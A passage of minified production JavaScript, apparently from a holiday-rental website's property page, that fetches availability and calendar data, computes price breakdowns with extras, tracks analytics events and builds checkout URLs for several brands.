URLSearchParams({lengthOfStay:t.toString(),petCount:n.toString(),propertyCode:i,searchEngineVersion:c,...a&&{group:a},...o&&{adults:o.toString()},...l&&{children:l.toString()},...r&&{startDate:r},...s&&{catalogue:"nov"}}).toString()};async function as(e){let{adults:t,brand:n,children:i,group:a,inTheFranceCDCExperiment:o=!1,isGuestApp:l=!1,lengthOfStay:r,locale:s,pagereferer:c,petCount:d,propertyCode:C,searchEngineVersion:u,startDate:L}=e,E=ar({lengthOfStay:r,petCount:d,propertyCode:C,group:a,...t&&{adults:t},...i&&{children:i},...L&&{startDate:L},inTheFranceCDCExperiment:o,searchEngineVersion:u});try{let M=await fetch("/api/availability?".concat(E),{headers:{"x-awaze-brand":n,"x-awaze-locale":s,pagereferer:c,...l&&{"x-awaze-client":"guest-app"}}}),{data:I,success:h,message:p=""}=await M.json();if(!M.ok)return(0,al.A_)({responseJson:I,responseStatus:M.status,responseText:p});return(0,al.Z2)({data:I,success:h,message:p})}catch(x){let D=x instanceof Error?{responseJson:"{message: ".concat(x.message,"}"),responseStatus:500,responseText:x.message}:x;return(0,al.A_)(D)}}var ac=n(71485);let ad=e=>{window.newrelic&&newrelic.noticeError(e)};var aC=n(87924);let au=e=>e.reduce((e,t)=>e+t.cost,0),aL=e=>{let{extras:t,locale:n,currency:i,translations:a,totalFromOneSearch:o,totalWasPriceFromOneSearch:l}=e,r=Boolean(l),s=new aC.h(n,i),c=t.filter(e=>!1===e.variable&&!0===e.mandatory),d=t.filter(e=>!0===e.variable&&!0===e.mandatory),C=au(c),u=aM(r?l-C:o-C,s,a.rent),L=[u];return r&&L.push(aM(0-(r?l-o:0),s,a.discount)),L.push(...aE(c,s,a,!1)),{fixedCostsDisplay:L,fixedCostTotalDisplay:aM(o,s,a.total),fixedExtrasTotal:C,...d.length>0&&{variableCostsDisplay:aE(d,s,a,!0)}}},aE=(e,t,n,i)=>e.map(e=>({name:null!==(r=e.name)&&void 0!==r?r:"",cost:aI(e.cost,t,n),...i&&{unit:null!==(s=e.unit)&&void 0!==s?s:""},asNum:e.cost})),aM=(e,t,n)=>({name:n,cost:t.formatCurrency(e,!0),asNum:e}),aI=(e,t,n)=>0===e?n.free:t.formatCurrency(e,!0);var ah=n(78039),ap=n(43841),aD=n(61267);let ax=e=>e.length>1&&e.includes(aD.SITE_GROUP_OPTIONS.lodges)?"lodges":1===e.length?Object.keys(aD.SITE_GROUP_OPTIONS)[Object.values(aD.SITE_GROUP_OPTIONS).indexOf(e[0])]:"cottages",aF=(e,t,n,i)=>{switch(e){case"fincallorca":case"cottages.com":case"jamesVillas":return i?"/express":"/holiday-details";case"hoseasons":{let a=ax(t);return i?"/".concat(a,"/express"):"/".concat(a,"/summary")}case"novasol":return"prd"===n?"https://checkout.novasol.com":"https://".concat(n,".checkout.novasol.com");default:return"/"}},am=e=>"accom"===e?aD.SITE_GROUP_OPTIONS["holiday-parks"]:"cottages"===e?aD.SITE_GROUP_OPTIONS.cottages:null,af=e=>{let{brand:t,start:n,nights:i,guests:a,price:o,acode:l,ucode:r,groups:s,contentfulLocale:c,appEnv:d,salesMarket:C,additionalParams:u,applePayExpressCheckout:L=!1,piklEnabled:E,piklTotalAmount:M}=e,I=av({start:n,nights:i,guests:a,price:o,acode:l,ucode:r,contentfulLocale:c,salesMarket:C,applePayExpressCheckout:L,piklEnabled:E,piklTotalAmount:M}).toString(),h=u&&Object.keys(u).length>0?Object.entries(u).map(e=>{let[t,n]=e;return"".concat(t,"=").concat(n)}).join("&"):"",p=aF(t,s,d,L);return h?"".concat(p,"?").concat(I,"&").concat(h):"".concat(p,"?").concat(I)},ag=e=>{let{startDateDuration:t,propertyData:n,guests:i,currency:a,petCount:o,tms:l,extras:r,language:s,extrasTranslations:c,summaryDisplayPrice:d,extrasAdaptor:C,dataLayerErrorHandler:u,setStartDateDuration:L,setPriceBreakdown:E}=e;return e=>{let{start:M,nights:I}=e,h=t.startDate!==M||t.duration!==I;if(null==d?void 0:d.price){let p=null==d?void 0:d.price,D=null==d?void 0:d.wasPrice;if(h){let F={propertyData:n,price:p,wasPrice:D,availabilityData:{startDate:M,duration:I,adults:i.adults.toString(),children:i.children.toString(),infants:i.infants.toString(),pets:o.toString()}};new x.xq().getEvent(x.PT.MatchingAvailability).update(l,F,u),L({startDate:null!=M?M:"",duration:null!=I?I:""})}r.length>0&&E(C({extras:r,totalFromOneSearch:p,...d.wasPrice&&{totalWasPriceFromOneSearch:d.wasPrice},currency:a,locale:s,translations:c}))}}},av=e=>{let{start:t,nights:n,guests:i,price:a,acode:o,ucode:l,contentfulLocale:r,salesMarket:s,applePayExpressCheckout:c=!1,piklEnabled:d,piklTotalAmount:C}=e,u={acode:o,ucode:l,start:(0,k.Z)((0,I.Z)(t),tn.Tx),nights:n.toString(),adult:i.adults,child:i.children,infant:i.infants,pets:i.pets,pdpAmt:"true"===d&&"number"==typeof C&&C>0?null==C?void 0:C.toString():a.toString(),contentfulLocale:r,...c&&{exp:"newage"},...s&&{L:s},..."true"===d&&{flexcanx:"true",pdpPkl:("true"===d&&"number"==typeof C&&C>0?C-a:0).toString()}};return new URLSearchParams(u)},ay=e=>e.reduce((e,t)=>{let[n,i]=t.split("=");return{...e,[n]:i}},{});var aS=n(82777),ab=n(77349);let aw=e=>Object.entries(e).reduce((e,t)=>{let[n,{maxLengthOfStay:i}]=t;e[n]={availableEndDates:[(0,k.Z)((0,ab.Z)((0,I.Z)(n),i),"yyyy-MM-dd")],isUnselectable:!1,price:1};let a=Array.from({length:i},(e,t)=>(0,k.Z)((0,ab.Z)((0,I.Z)(n),t+1),"yyyy-MM-dd"));return a.forEach(t=>{e[t]={isUnselectable:!0}}),e},{}),aj=e=>{let{adults:t,brand:n,children:i,contentfulLocale:a,oneSearchVersion:o,pets:l,propertyCode:r,salesMarket:s,shouldFetch:c,isGuestApp:d=!1}=e,[u,L]=(0,C.useState)(!1),[E,M]=(0,C.useState)({});return(0,C.useEffect)(()=>{let e={propertyCode:r,adults:t.toString(),...i&&{children:i.toString()},...l&&{pets:l.toString()},...s&&{salesMarket:s},brand:n},C=new URLSearchParams(e).toString();async function u(){let e=await fetch("/api/pdp/search/calendar/start-date?".concat(C,"&searchEngineVersion=").concat(o),{headers:{"x-awaze-locale":a,...d&&{"x-awaze-client":"guest-app"}}}),t=await e.json(),n=aw(t);M(n),L(!0)}c&&u()},[]),{startDatesApiCalled:u,calendarDatesData:E}};function ak(e,t){if("UPDATE_SERVICE_DATA"===t.type)return{...e,propertyData:t.propertyData,extrasData:t.extrasData}}let aP=(0,C.createContext)(void 0),aA=(0,C.createContext)(null),aB=(0,C.createContext)(null),aK=e=>{let{children:t,propertyData:n,extrasData:i}=e,[a,o]=(0,C.useReducer)(ak,{propertyData:n,extrasData:i}),l=(0,C.useMemo)(()=>{let e=e=>{o({type:"UPDATE_SERVICE_DATA",...e})};return{onServiceDataChange:e}},[]);return(0,c.jsx)(aP.Provider,{value:l,children:(0,c.jsx)(aA.Provider,{value:a.propertyData,children:(0,c.jsx)(aB.Provider,{value:a.extrasData,children:t})})})},a_=()=>(0,C.useContext)(aP),aT=()=>(0,C.useContext)(aA),aG=()=>(0,C.useContext)(aB),aZ=(e,t)=>{let[n,i]=t.toLocaleTimeString("en-GB",{timeZone:e}).split(":");return{hour:parseInt(n),minute:parseInt(i)}},aO=(e,t,n)=>{let i=(e,t)=>e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear(),a=t.some(t=>{var a;let{hour:o,minute:l}=aZ(t.timeZone,n),r=null!==(a=t.minuteValidFrom)&&void 0!==a?a:0,s=o>t.hourValidFrom,c=o===t.hourValidFrom&&l>=r;return(s||c)&&t.startDates.some(t=>i(e,t))});return a};var aN=n(73584);let aV=async e=>{let{adults:t,brand:n,contentfulLocale:i,children:a,oneSearchVersion:o,pets:l,propertyCode:r,salesMarket:s,startDate:c,isGuestApp:d=!1}=e,C=(0,k.Z)(c,"yyyy-MM-dd"),u={startDate:C,propertyCode:r,adults:t.toString(),...a&&{children:a.toString()},...l&&{pets:l.toString()},...s&&{salesMarket:s},brand:n},L=new URLSearchParams(u).toString(),E=await fetch("/api/pdp/search/calendar/end-date?".concat(L,"&searchEngineVersion=").concat(o),{headers:{"x-awaze-locale":i,...d&&{"x-awaze-client":"guest-app"}}}),M=await E.json();return M};var az=n(56175);let aR=e=>{var t,n;let{availabilityProps:{lengthOfStay:i,petCount:a,propertyCode:o},brand:l,guests:r,inTheFranceCDCExperiment:s,reviewData:d,startDate:u,propertyList:F,currentDate:m,accommodationType:f,durationConfig:g,callToBookTelephoneNumber:v,bookingCtaText:y,contentfulLocale:S,correlationId:b,referer:w,isGuestApp:j,newsletterSignUp:k}=e,P=Boolean(u),{country:A,formatCurrencyToObject:B,formatMessage:K,locale:_}=(0,L.mP)(),{marketCode:T,currency:G,language:Z}=(0,n1.JA)(),{googleMapsApiKey:O,APP_ENV:N}=(0,i6.M)(),V=(0,C.useMemo)(()=>({free:K({id:"extrasAdaptor.free",defaultMessage:"Free"}),rent:K({id:"extrasAdaptor.rent",defaultMessage:"Rent"}),total:K({id:"extrasAdaptor.total",defaultMessage:"Total"}),discount:K({id:"extrasAdaptor.discount",defaultMessage:"Discount"})}),[K]),z=aT(),R=aG(),{onServiceDataChange:H}=a_(),W=(0,h.useRouter)(),U=(0,p.stringify)(W.query),Y=(0,ti.zr)(),X=null!==(t=null==Y?void 0:Y.isExperimentVariationKeyOneOf(tn.w9.AGE_PDP_AGE_2144,["free_select_booking_form"]))&&void 0!==t&&t,q=null!==(n=null==Y?void 0:Y.isExperimentVariationKeyOneOf(tn.w9.AGE_2827_PDP_CDC_HOS_FREE_SELECT_CALENDAR,["variant_a"]))&&void 0!==n&&n,J=null==Y?void 0:Y.getExperimentVariationKey(tn.w9.GD_128_ONESEARCH_V2),Q="variant_a"===J?"v2":"v1",$=X||q,ee=(0,C.useCallback)(async(e,t,n,i,a,o,r)=>{let c=am(f),d=await as({adults:i,brand:l,children:a,inTheFranceCDCExperiment:s,isGuestApp:j,locale:S,lengthOfStay:e,pagereferer:o,petCount:t,propertyCode:n,searchEngineVersion:Q,...c&&{group:c},...r&&{startDate:r}});return d.isOk()?d.value.data:(d.mapErr(e=>{let{responseJson:t,responseStatus:n,responseText:i}=e;ad(Error("".concat(n," | ").concat(i," | ").concat(JSON.stringify(t))))}),null)},[f,l]),[et,en]=(0,C.useState)({availability:{},groups:[]}),[ei,ea]=(0,C.useState)(!1),{startDatesApiCalled:eo,calendarDatesData:el}=aj({adults:r.adults,brand:l,children:r.children,contentfulLocale:S,oneSearchVersion:Q,pets:a,propertyCode:o,salesMarket:T,shouldFetch:$,isGuestApp:j}),[er,es]=(0,C.useState)(void 0),[ec,ed]=(0,C.useState)(!1),[eC,eu]=(0,C.useState)(void 0),eL=u?(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}):"",[eE,eM]=(0,C.useState)({startDate:eL,duration:i.toString()}),[eI,eh]=(0,C.useState)(eL),[ep,eD]=(0,C.useState)(!1),[ex,eF]=(0,C.useState)(null),[em,ef]=(0,C.useState)(void 0),[eg,ev]=(0,C.useState)({nights:i,start:u?new Date("".concat(eL,"T00:00:00")):null}),ey=(0,C.useContext)(x.Kl),eS=am(f),eb=(0,tn.qm)(g,("cottages.com"===l||"hoseasons"===l)&&"COTTAGES"===eS),ew=e=>{let t=Object.values(e),n=t.length<=0;return n?{price:0}:t.reduce((e,t)=>e.price<t.price?e:t)};(0,C.useEffect)(()=>{!async function(){let e=await ee(i,a,o,r.adults,r.children,w,u||void 0);en(e),(null==e?void 0:e.searchDate)&&es({...null==e?void 0:e.searchDate,extras:R,duration:i}),(null==e?void 0:e.fromPrice)&&es(null==e?void 0:e.fromPrice),(null==e?void 0:e.searchDate)||(null==e?void 0:e.fromPrice)||es(void 0);let{price:t}=e?ew(e.availability):{price:null};if(u?(e=>{var n,a,o;let l=(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}),r=Object.keys(e.availability).includes(l),s=r?null!==(o=null==e?void 0:null===(n=e.searchDate)||void 0===n?void 0:n.price)&&void 0!==o?o:0:t,c=r?null==e?void 0:null===(a=e.searchDate)||void 0===a?void 0:a.wasPrice:void 0;eF(s),ef(c),ev({nights:i,start:Object.keys(e.availability).includes(l)?new Date("".concat(l,"T00:00:00")):null,...r&&{price:s}})})(e):eF(t),R.length>0){var n,l,s,c;let d=(u?(0,E.default)((0,M.default)(u,tn.Tx,new Date),{representation:"date"}):null)?null===(n=e.searchDate)||void 0===n?void 0:n.price:null===(l=e.fromPrice)||void 0===l?void 0:l.price;eu(aL({extras:R,totalFromOneSearch:d,...(null===(s=e.searchDate)||void 0===s?void 0:s.wasPrice)&&{totalWasPriceFromOneSearch:null===(c=e.searchDate)||void 0===c?void 0:c.wasPrice},currency:G,locale:Z,translations:V}))}ed(!0)}()},[]);let ej=(0,x.JZ)(ey),[ek,eP]=(0,C.useState)(!0),eA=(0,C.useMemo)(()=>ag({startDateDuration:eE,propertyData:z,guests:r,currency:G,petCount:a,tms:ey,extras:R,language:Z,extrasTranslations:V,summaryDisplayPrice:er,extrasAdaptor:aL,dataLayerErrorHandler:aN.L,setStartDateDuration:eM,setPriceBreakdown:eu}),[eE,z,r,G,a,ey,R,Z,V,er,eM,eu]),{deposits:eB,featureIcons:eK,staticAssetDomain:e_,callToBookConditions:eT}=(0,D._7)(l),eG=()=>({propertyData:z,...ex&&{price:ex},...em&&{wasPrice:em},availabilityData:{startDate:u,duration:i.toString(),adults:r.adults.toString(),children:r.children.toString(),infants:r.infants.toString(),pets:a.toString()}});(0,C.useEffect)(()=>{ej&&ek&&ec&&(new x.xq().getEvent(x.PT.PropertyPageView).update(ey,eG(),aN.L),eP(!1))},[r,ex,em,i,a,z,ek,ec,u,ey,ej]);let{code:eZ,features:eO,usps:eN,images:eV}=z,ez={...z,location:z.location,specs:{...z.specs,pets:z.specs.pets||0}},eR=eN.length>3,eH=eR?eN.slice(0,3):eN,eW=eO.some(e=>{let{id:t}=e;return"6554"===t}),eU=(0,ac.h)(l,Z,A)||[],eY=(0,iu.A)(),eX=(0,ap.o)(l,f);(0,C.useEffect)(()=>{er&&R.length>0&&eu(aL({extras:R,totalFromOneSearch:er.price,...er.wasPrice&&{totalWasPriceFromOneSearch:er.wasPrice},currency:G,locale:Z,translations:V}))},[R]),(0,C.useEffect)(()=>{let e=eI?(0,M.default)(eI,"yyyy-MM-dd",new Date):null,t=!!e&&eT.length>0&&aO(e,eT,new Date);eD(t)},[eT,l,eI]);let eq=e=>{e!==eI&&eh(e)},eJ=async e=>{var t,n,o;ea(!0);let{start:l,nights:s}=e,c=l&&l.split("-"),d=await ee(Number(s),Number(a),eZ,r.adults,r.children,w,l?"".concat(c[2],"-").concat(c[1],"-").concat(c[0]):void 0);en(d),(null==d?void 0:d.searchDate)&&(es({...null==d?void 0:d.searchDate,extras:R,duration:i}),"undefined"!=typeof newrelic&&newrelic.addPageAction("pdp-date-selection",{selectedStartDate:l||"",selectedDuration:Number(s)||0,price:null!==(n=d.searchDate.price)&&void 0!==n?n:0,wasPrice:null!==(o=d.searchDate.wasPrice)&&void 0!==o?o:0})),(null==d?void 0:d.fromPrice)&&es(null==d?void 0:d.fromPrice),(null==d?void 0:d.searchDate)||(null==d?void 0:d.fromPrice)||es(void 0);let C=Number(r.adults)+Number(r.children),u=await fetch("/api/pdp/service?serviceCode=".concat(eZ,"&fromDate=").concat(null!=l?l:"","&duration=").concat(null!=s?s:"","&marketCode=").concat(null!=T?T:"","&guests=").concat(C),{headers:{...j&&{"x-awaze-client":"guest-app"}}}),L=await u.json(),E={success:!0,message:"",data:L.service};return H({propertyData:E.data,extrasData:(null===(t=L.extras)||void 0===t?void 0:t.extras)||[]}),ea(!1),(null==d?void 0:d.availability)||{}},eQ=e=>{var t,n,o,c,d,C;let{start:u,nights:L,piklEnabled:E,piklTotalAmount:M}=e;(0,az.X)(tn.vE.PDP_SERVICE_CTR,Y),new x.xq().getEvent(x.PT.PropertyBook).update(ey,{propertyData:z,price:null!==(c=null==et?void 0:null===(t=et.searchDate)||void 0===t?void 0:t.price)&&void 0!==c?c:0,availabilityData:{startDate:u,duration:i.toString(),adults:r.adults.toString(),children:r.children.toString(),infants:r.infants.toString(),pets:a.toString()}},aN.L);let I=et.availability[u].unitCode?et.availability[u].unitCode:eZ,{gtm_bookingbutton_param:h}=window,p=(e,t)=>{var n;let i=null===(n=JSON.parse(localStorage.getItem(e)||"null"))||void 0===n?void 0:n.value;if(i)return i;let a=aS.parse(document.cookie);return a[t]||null},F=p("A","Drupal.visitor.novasol_partner_id"),m=p("Theme","myPartnerCookie"),f=(0,D.V_)(l)?{correlationId:b,COM:"NOV",...h&&ay(h),...F&&{A:F},...m&&{theme:m},...s&&{A:"2053383"},...("fincallorca"===l||"jamesVillas"===l)&&{exp:"newage"}}:{},g={...f,...(!(null==f?void 0:f.optId)||(null==f?void 0:null===(n=f.optId)||void 0===n?void 0:n.length)===0)&&{optId:null!==(d=null==Y?void 0:Y.userId)&&void 0!==d?d:""}},v=af({brand:l,start:u,nights:L,guests:r,price:null!==(C=null==et?void 0:null===(o=et.searchDate)||void 0===o?void 0:o.price)&&void 0!==C?C:0,acode:eZ,ucode:I,groups:et.groups||[],salesMarket:T,appEnv:N,contentfulLocale:S,additionalParams:g,applePayExpressCheckout:(null==e?void 0:e.appleExpress)==="express",piklEnabled:E,piklTotalAmount:M});"undefined"!=typeof newrelic&&newrelic.addPageAction("pdp-navigate-to-checkout",{checkoutUrl:v,...h&&{gtmBookingButtonParam:h.toString()}}),(null==e?void 0:e.appleExpress)&&ey.updateDataLayer("link","express_checkout_choice",{express_checkout_option:null==e?void 0:e.appleExpress}),window.location.href=v},e$=et?et.availability:{};return(0,c.jsx)(ao,{inTheFranceCDCExperiment:s,bookingOptionsConfig:{defaultConfig:eb,initialValues:eg,summaryDisplayPrice:er,onSubmit:eQ,updateAvailability:eJ,onUpdateAvailabilityComplete:()=>null,availability:$?el:e$,drupalApiCalled:eo,getEndDates:e=>aV({startDate:e,propertyCode:z.code,adults:r.adults,children:r.children,contentfulLocale:S,oneSearchVersion:Q,pets:a,salesMarket:T,brand:l,isGuestApp:j}),onMatchingAvailabilitySlot:eA,priceBreakdown:eC,onSelectedDateChange:eq,callToBookTelephoneNumber:null!=v?v:"",showCallToBook:ep,disableBookCTA:ei,bookingCtaText:y},googleMapsApiKey:O,images:eV,staticAssetDomain:e_,propertyData:ez,usps:{list:eH,petsGoFree:eW},deposits:eB,propertyList:{loading:!1,results:F.map(e=>(0,ah.jS)({brand:l,isDatedSearch:P,property:e,siteName:z.siteName,siteCode:z.supplierCode})),nights:u&&z.siteName?i:tn.sD,config:{translations:eY,pdpUrlSegment:eX,dateToday:new Date,USPCount:tn.GE,baseImg:tn.UU,defaultImg:tn.TL,resultsPageSize:F.length,searchParameters:U,accommodationType:f,showPropertySpecLabels:!0,depositBanner:{country:A,depositPriceFormattingCallback:(0,iR.Aw)(l,B),formatCurrencyToObject:B}},deposits:eB},featureIcons:eK,currentDate:(0,I.Z)(m),seoLinks:eU,..."code"in d&&{reviewData:d},accommodationType:f,brand:l,locale:_,marketCode:T,isGuestApp:j,startDateDuration:eE,newsletterProps:k,country:A,tmsWishlistServicePayloadData:eG})};var aH=n(32703),aW=n(46155),aU=n(6608);let aY=(e,t,n)=>{var i,a,o,l,r;let s=null!==(a=(0,iV.X6)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV))&&void 0!==a&&a,c=(0,iV.IM)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),d=(0,iV.ML)(null!=n?n:{},tn.w9.AGE_2992_PDP_BOOK_IT_CTA_NOV),C=null!==(o=null==d?void 0:d.bookItTranslations)&&void 0!==o?o:{},u=null!==(r=null!==(l=null==C?void 0:null===(i=C[t])||void 0===i?void 0:i[c])&&void 0!==l?l:e)&&void 0!==r?r:"";return s?u:null!=e?e:""};var aX=n(74084);let aq=(e,t)=>{if(!e)return[];let{code:n,supplierCode:i="",siteName:a="",location:o,propertyName:l}=e,r=Boolean(a.length>0&&i.length>0),s=(0,eZ.Z)(t)?o:l,c=[{code:n,name:s}];return r&&c.unshift({code:i,name:a}),c};var aJ=n(2317),aQ=n(37255);let a$=e=>{var t;let{awazeClient:n,brand:i,themeBrand:a,contentfulData:o,extras:l,guests:r,host:s,lengthOfStay:u,propertyList:L,service:E,startDate:M,currentDate:I,locationMeta:h,groupType:p,translations:D,optimizelyData:x,userAgent:F,contentfulLocale:m,inTheFranceCDCExperiment:f,isOptimizelyDebugMode:g,userDeviceType:v,correlationId:y,query:S,referer:b,hrefLangData:w,isGuestApp:j,gtmId:k,session:P,appConfig:A}=e;(0,aU.K7)(),(0,C.useEffect)(()=>{if(x){var e;window.optimizely_decision=null!==(e=x.decisions)&&void 0!==e?e:{},(0,n7.b)({brand:i,host:s,isGuestApp:j,locale:h.locale,optimizelyData:x,userAgent:F,isDebugMode:g,pageType:"Service",...y&&{correlationId:y},userDeviceType:v,query:S,experimentFlags:tn.P5,additionalUserAttributes:{hasCustomerChoiceDa:iY(null==E?void 0:E.code)}})}},[i,s,j,x,F,h.locale,g,y,v,S]);let{description:B,images:K,location:_,propertyName:T}=E,G={...E,propertyName:(0,d.Jx)(E.propertyName),location:(0,d.Jx)(E.location)},[Z,O]=(0,C.useState)({});(0,aQ.e)({correlationId:y,pageType:["SERVICE"],code:G.code,optimizelyUserId:null==x?void 0:x.userId,brand:i,isGuestApp:j});let N=(0,eZ.Z)(i),V=(null!==(t=S.A)&&void 0!==t?t:"").length>0;(0,C.useEffect)(()=>{if(!N){let e=async()=>{let e=await fetch("/api/pdp/search/reviews?code=".concat(G.code),{headers:{...(0,aJ.e)(j)}}),t=await e.json();if(!e.ok)throw t.error;O(t)};e().catch(e=>"undefined"!=typeof newrelic&&newrelic.noticeError(e))}},[]);let z=aq(E,i),R=(0,aX.e)({host:s,path:p===tn.ff?(0,aX.f)(D):p,slugSections:z}),{duration:H}=(0,aW.D)({...o.header.searchForm.config},new Date),W=aY(null==o?void 0:o.bookingCta,m,null==x?void 0:x.decisions);return(0,c.jsx)(i6.$,{config:A,children:(0,c.jsx)(ti.Zf,{optimizelyData:null!=x?x:{},children:(0,c.jsx)(aH._,{awazeClient:n,brand:i,themeBrand:a,canonicalUrl:R,hrefLangData:w,contentfulData:o,propertyName:T,description:B,propertyLocation:_,propertyImages:K,reviewData:Z,tmsConfig:{page_type:"service level pdp"},locationMeta:h,translations:D,contentfulLocale:m,propertyData:G,userDeviceType:v,pageType:"Service",code:null==G?void 0:G.code,isGuestApp:j,gtmId:k,session:P,children:(0,c.jsx)(aK,{propertyData:G,extrasData:(null==l?void 0:l.extras)||[],children:(0,c.jsx)(i8,{isTravelAgent:V,children:(0,c.jsx)(aR,{availabilityProps:{lengthOfStay:u,petCount:Number(r.pets),propertyCode:G.code,siteName:G.siteName},brand:i,guests:r,inTheFranceCDCExperiment:f,reviewData:Z,startDate:M,propertyList:L,currentDate:I,accommodationType:p,durationConfig:H,callToBookTelephoneNumber:o.callToBookTelephoneNumber,bookingCtaText:W,locale:h.locale,country:h.country,correlationId:y,referer:b,contentfulLocale:m,isGuestApp:j,newsletterSignUp:o.newsletterSignup})})})})})})};var a0=!0,a1=(0,u.b)(a$)},63288:function(e){e.exports={cta_button:"styles_cta_button__dkIYO"}},83230:function(e){e.exports={propertySpecs:"core-information-section_propertySpecs__eJtnw"}}},function(e){e.O(0,[774,255,952,940,208,117,888,179],function(){return e(e.s=49171)}),_N_E=e.O()}]);